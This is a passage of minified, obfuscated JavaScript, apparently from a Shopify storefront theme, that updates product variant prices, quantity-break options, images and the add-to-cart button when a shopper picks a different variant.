,_0xcada04=_0x259dfd[_0x1b478b(160)](_0x1b478b(198)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x22858e=document[_0x1b478b(160)](_0x1b478b(198)+this[_0x1b478b(247)][_0x1b478b(882)]);if(_0x11eacd&&_0x283584&&(_0x11eacd.innerHTML=_0x283584.innerHTML),_0x2aade0&&_0x5d5e1e&&(_0x2aade0[_0x1b478b(239)]=_0x5d5e1e.innerHTML),_0xbf292c&&_0x3d1ab9&&(_0xbf292c[_0x1b478b(239)]=_0x3d1ab9[_0x1b478b(239)]),_0x4cd225&&_0x453cd9&&(_0x4cd225.src=_0x453cd9[_0x1b478b(726)]),_0x4240fe&&_0x79060d&&(_0x79060d.innerHTML=_0x4240fe[_0x1b478b(239)]),_0x2572ec&&_0x4094d5)for(var _0x20a9c7=0;_0x20a9c7<_0x2572ec.length;_0x20a9c7++)_0x2572ec[_0x20a9c7].innerHTML=_0x4094d5[_0x20a9c7][_0x1b478b(239)];if(_0xcada04&&_0x22858e&&(_0x22858e[_0x1b478b(239)]=_0xcada04[_0x1b478b(239)]),_0xadff50&&_0x5ad663&&(_0x5ad663.innerHTML=_0xadff50.innerHTML,_0x5ad663.classList.toggle(_0x1b478b(544),_0xadff50[_0x1b478b(730)][_0x1b478b(735)](_0x1b478b(544)))),this[_0x1b478b(348)]){const _0x4d4978=_0x259dfd.getElementById(_0x1b478b(796)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x629931=this[_0x1b478b(348)][_0x1b478b(678)](".dynamic-price"),_0x18fa13=_0x4d4978[_0x1b478b(678)](_0x1b478b(519));for(let _0x57fed0=0;_0x57fed0<_0x629931[_0x1b478b(471)];_0x57fed0++)_0x629931[_0x57fed0][_0x1b478b(239)]=_0x18fa13[_0x57fed0][_0x1b478b(239)];if(this[_0x1b478b(348)].hasVariants){this[_0x1b478b(348)].variantSelects.forEach(_0xef6b23=>{const _0x11d628=_0x1b478b;_0xef6b23[_0x11d628(247)].selectedId=this.currentVariant.id});const _0x1e37dc=this.QuantityBreaks.querySelectorAll(_0x1b478b(193)),_0x4eebb0=_0x4d4978[_0x1b478b(678)](_0x1b478b(193));for(let _0x1479c7=0;_0x1479c7<_0x1e37dc[_0x1b478b(471)];_0x1479c7++)_0x1e37dc[_0x1479c7][_0x1b478b(239)]=_0x4eebb0[_0x1479c7][_0x1b478b(239)];this[_0x1b478b(348)].initVariants()}}if(this[_0x1b478b(389)]){const _0xaa5f08=_0x259dfd[_0x1b478b(160)](_0x1b478b(917)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this.dataset[_0x1b478b(882)])),_0x6f9254=this.querySelectorAll(_0x1b478b(519)),_0x3db1ea=_0xaa5f08[_0x1b478b(678)](_0x1b478b(519));for(let _0xf9290c=0;_0xf9290c<_0x6f9254[_0x1b478b(471)];_0xf9290c++)_0x6f9254[_0xf9290c][_0x1b478b(239)]=_0x3db1ea[_0xf9290c][_0x1b478b(239)];if(this.quantityBreaksPickerStyle===_0x1b478b(608)&&this.quantityBreaksPickerDisplayedImages===_0x1b478b(619)){const _0x41e22c=this[_0x1b478b(678)](".quantity-break__image img"),_0x15b99a=_0xaa5f08.querySelectorAll(_0x1b478b(812));for(let _0x5ab674=0;_0x5ab674<_0x41e22c[_0x1b478b(471)];_0x5ab674++)_0x41e22c[_0x5ab674].src=_0x15b99a[_0x5ab674][_0x1b478b(726)]}}if(this[_0x1b478b(402)]){const _0x3d21ee=_0x259dfd[_0x1b478b(160)](""+this.secondarySelectSelector+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)]));_0x3d21ee&&(this[_0x1b478b(402)].innerHTML=_0x3d21ee[_0x1b478b(239)])}const _0x52c0b5=document[_0x1b478b(160)](_0x1b478b(718)+this[_0x1b478b(247)][_0x1b478b(882)]);_0x52c0b5&&_0x52c0b5[_0x1b478b(730)][_0x1b478b(226)](_0x1b478b(544)),_0x22858e&&_0x22858e[_0x1b478b(730)].toggle(_0x1b478b(544),_0xcada04[_0x1b478b(268)]==="");const _0x170264=_0x259dfd.getElementById(_0x1b478b(327)+_0x1dcd93);this[_0x1b478b(554)](_0x170264?_0x170264[_0x1b478b(564)]("disabled"):!0,window[_0x1b478b(669)][_0x1b478b(591)]),publish(PUB_SUB_EVENTS[_0x1b478b(600)],{data:{sectionId:_0x1dcd93,html:_0x259dfd,variant:this.currentVariant}})})}toggleAddButton(_0x662500=!0,_0x471481,_0x3eda37=!0){const _0x36525e=a0_0x1837e7,_0x38f302=document[_0x36525e(160)](_0x36525e(214)+this.dataset[_0x36525e(882)]);if(!_0x38f302)return;const _0x3d4419=_0x38f302.querySelector(_0x36525e(791)),_0x14b246=_0x38f302[_0x36525e(888)](_0x36525e(315));_0x3d4419&&(_0x662500?(_0x3d4419.setAttribute(_0x36525e(908),_0x36525e(908)),_0x3d4419.setAttribute(_0x36525e(828),"true"),_0x471481&&(_0x14b246[_0x36525e(464)]=_0x471481)):(_0x3d4419[_0x36525e(792)](_0x36525e(828),_0x36525e(890)),_0x14b246[_0x36525e(464)]=window.variantStrings.addToCart,_0x3d4419[_0x36525e(247)][_0x36525e(237)]===_0x3d4419.dataset.validFields&&_0x3d4419[_0x36525e(797)](_0x36525e(908))))}[a0_0x1837e7(536)](){const _0x5b5ba5=a0_0x1837e7,_0x3ad89a=document[_0x5b5ba5(160)](_0x5b5ba5(214)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x3b3e28=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(791)),_0x5aea06=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(315)),_0x424bba=document.getElementById(_0x5b5ba5(718)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x234379=document[_0x5b5ba5(160)]("Inventory-"+this[_0x5b5ba5(247)].section),_0x482647=document[_0x5b5ba5(160)](_0x5b5ba5(775)+this.dataset[_0x5b5ba5(882)]);_0x3b3e28&&(_0x5aea06[_0x5b5ba5(464)]=window[_0x5b5ba5(669)][_0x5b5ba5(229)],_0x424bba&&_0x424bba[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)),_0x234379&&_0x234379[_0x5b5ba5(730)].add(_0x5b5ba5(544)),_0x482647&&_0x482647[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)))}getVariantData(){const _0x2e219a=a0_0x1837e7;return this[_0x2e219a(914)]=this[_0x2e219a(914)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x2e219a(464)]),this[_0x2e219a(914)]}}customElements[a0_0x1837e7(576)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x11bc8d=a0_0x1837e7;super(),this[_0x11bc8d(393)]=_0x11bc8d(917),this[_0x11bc8d(402)]=document.getElementById(""+this[_0x11bc8d(393)]+this[_0x11bc8d(247)][_0x11bc8d(882)]),this[_0x11bc8d(532)]=!0}[a0_0x1837e7(595)](){const _0x5c35db=a0_0x1837e7;this[_0x5c35db(497)]=this[_0x5c35db(888)](_0x5c35db(915)).value.split(",")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(566),SecondaryVariantSelect);
//# sourceMappingURL=/cdn/shop/t/18/assets/shrine.null.js.map?v=173487219214739439861758830169
